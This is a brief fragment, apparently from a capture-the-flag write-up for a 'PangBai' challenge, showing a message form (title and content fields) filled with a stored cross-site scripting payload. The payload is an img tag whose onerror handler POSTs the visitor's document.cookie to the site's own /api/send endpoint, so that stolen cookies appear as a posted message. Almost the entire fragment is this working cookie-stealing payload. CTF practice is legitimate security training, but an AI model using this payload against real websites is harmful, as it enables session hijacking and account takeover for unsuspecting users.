 PangBai 要离开我们了，该和 PangBai 说些什么呢？
标题
aa
内容
<img src="x" onerror="fetch('/api/send', { method: 'POST', headers: {
'Content-Type': 'application/json' }, body: JSON.stringify({ title: 'zymic',
content: document.cookie }) })";